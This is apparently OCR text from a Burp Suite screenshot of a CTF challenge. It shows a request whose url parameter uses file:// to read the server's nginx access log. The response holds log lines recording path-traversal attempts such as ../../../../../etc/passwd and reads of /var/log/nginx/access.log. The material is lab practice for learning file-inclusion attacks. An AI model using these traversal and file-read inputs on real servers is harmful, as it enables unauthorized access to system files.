 Request
Pretty Raw Hex \n
1 GET /?url=file:///var/log/nginx/access.log
HTTP/1.1
2 Host:
ede0f325-06f7-4953-8b18-2eae034c6b39.challenge.c
tf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 08:52:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 3170
8
9 172.12.0.5 - - [06/Oct/2023:08:34:26 +0000] "GET
/ HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0"
10 172.12.0.5 - - [06/Oct/2023:08:34:27 +0000] "GET
/favicon.ico HTTP/1.1" 200 715
"http://ede0f325-06f7-4953-8b18-2eae034c6b39.cha
llenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0"
11 172.12.0.5 - - [06/Oct/2023:08:38:30 +0000] "GET
/?url=../../../../../etc/passwd HTTP/1.1" 200
2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0"
12 172.12.0.5 - - [06/Oct/2023:08:40:17 +0000] "GET
/?url=../../../../../etc/var/log/nginx/access.lo
g HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0"
13 172.12.0.5 - - [06/Oct/2023:08:40:23 +0000] "GET
/?url=/var/log/nginx/access.log HTTP/1.1" 200
1491 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0"
14 172.12.0.5 - - [06/Oct/2023:08:40:26 +0000] "GET
/?url=/var/log/nginx/access.log HTTP/1.1" 200